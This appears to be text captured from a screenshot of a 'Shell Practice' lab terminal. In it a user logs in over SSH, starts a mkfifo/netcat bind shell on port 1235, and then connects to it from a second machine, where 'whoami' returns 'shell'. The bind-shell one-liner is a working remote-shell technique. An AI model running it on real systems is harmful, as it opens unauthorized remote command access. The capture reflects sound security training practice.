 shell@linux-shell-practice: ~
File Edit View Search Terminal Help
shell@10.10.237.148's password:
Permission denied, please try again.
shell@10.10.237.148's password:
shell@10.10.237.148: Permission denied (publickey,password).
root@ip-10-10-45-62:~# ssh shell@10.10.237.148
shell@10.10.237.148's password:
Shell Practice
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp <PORT> < /tmp/f | /bin/sh
>/tmp/f 2>&1; rm /tmp/f
-bash: syntax error near unexpected token `<'
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 1235 < /tmp/f | /bin/sh >/
tmp/f 2>&1; rm /tmp/f
listening on [any] 1235 ...
connect to [10.10.237.148] from (UNKNOWN) [10.10.45.62] 57082
root@ip-10-10-45-62: ~
File Edit View Search Terminal Help
root@ip-10-10-45-62:~# nc 10.10.237.148 1235
whoami
shell